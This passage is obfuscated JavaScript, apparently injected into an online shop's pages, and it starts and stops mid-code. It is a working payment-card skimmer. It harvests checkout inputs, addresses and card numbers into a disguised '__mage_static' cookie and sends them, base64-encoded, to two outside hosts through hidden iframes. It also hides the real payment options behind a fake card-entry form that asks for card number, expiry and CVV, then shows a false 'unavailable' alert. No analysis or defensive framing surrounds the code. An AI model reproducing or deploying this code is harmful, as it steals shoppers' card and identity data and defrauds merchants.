_0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var 